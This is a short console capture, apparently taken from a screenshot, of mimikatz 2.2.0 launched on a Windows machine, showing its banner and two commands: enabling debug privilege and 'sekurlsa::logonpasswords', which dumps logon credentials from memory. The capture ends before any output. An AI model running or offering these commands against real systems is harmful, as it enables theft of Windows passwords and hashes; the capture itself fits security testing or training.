 C:\Users\mariarperez\Desktop\mimi\x64>mimikatz.exe
mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords